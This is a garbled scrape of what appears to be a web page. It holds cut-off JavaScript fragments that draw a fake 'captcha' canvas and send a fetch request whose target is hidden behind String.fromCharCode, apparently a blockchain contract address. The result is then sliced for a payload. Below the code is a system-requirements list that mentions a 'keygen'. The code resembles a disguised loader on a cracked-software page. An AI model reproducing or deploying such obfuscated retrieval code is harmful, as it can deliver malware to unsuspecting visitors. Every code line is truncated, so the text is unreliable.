
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
4 GB for keygen
Disk space:
64 GB required